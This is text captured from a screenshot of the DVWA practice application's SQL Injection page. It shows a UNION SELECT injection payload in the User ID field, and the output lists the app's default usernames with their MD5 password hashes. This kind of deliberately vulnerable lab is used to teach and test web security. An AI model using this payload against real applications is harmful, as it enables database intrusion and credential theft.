 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 0x27 UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 0x27 UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 0x27 UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 0x27 UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 0x27 UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html